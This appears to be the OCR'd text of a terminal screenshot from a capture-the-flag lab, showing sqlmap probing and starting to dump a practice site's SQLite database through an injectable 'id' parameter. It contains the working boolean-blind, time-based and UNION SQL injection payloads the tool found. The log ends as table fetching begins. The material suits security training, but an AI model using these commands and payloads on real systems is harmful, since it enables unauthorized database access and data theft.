 dion@kali: ~
File Actions Edit View Help
┌──(dion㉿kali)-[~]
└─$ sqlmap -u http://wcamxwl32pue3e6mk873oykcwzy0m73p9qoniqzq-web.cybertalentslabs.com/shownews.php?id=1 --dump
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 03:04:50 /2022-11-24/
[03:04:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9mmb2u83lpd...5iabkepl2f'). Do you want to use those [Y/n] Y
[03:04:54] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:04:54] [INFO] testing if the target URL content is stable
[03:04:55] [INFO] target URL content is stable
[03:04:55] [INFO] testing if GET parameter 'id' is dynamic
[03:04:55] [INFO] GET parameter 'id' appears to be dynamic
[03:04:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[03:04:55] [INFO] testing for SQL injection on GET parameter 'id'
[03:04:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:04:55] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="how")
[03:04:58] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] Y
[03:05:32] [INFO] testing 'Generic inline queries'
[03:05:32] [INFO] testing 'SQLite inline queries'
[03:05:32] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[03:05:32] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[03:05:32] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[03:05:46] [INFO] GET parameter 'id' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[03:05:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:05:46] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:05:46] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[03:05:46] [INFO] target URL appears to have 5 columns in query
[03:05:46] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8213=8213
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: id=1 AND 9141=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CHAR(113,106,107,118,113)||CHAR(119,105,105,88,90,81,78,111,69,109,117,108,103,110,104,90,102,76,85,103,88,119,70,78,116,119,82,122,78,79,83,87,66,107,85,84,79,77,82,97)||CHAR(113,113,107,12
2,113),NULL,NULL-- tEgY
---
[03:05:50] [INFO] the back-end DBMS is SQLite
web application technology: PHP, Nginx 1.23.2
back-end DBMS: SQLite
[03:05:50] [INFO] fetching tables for database: 'SQLite_masterdb'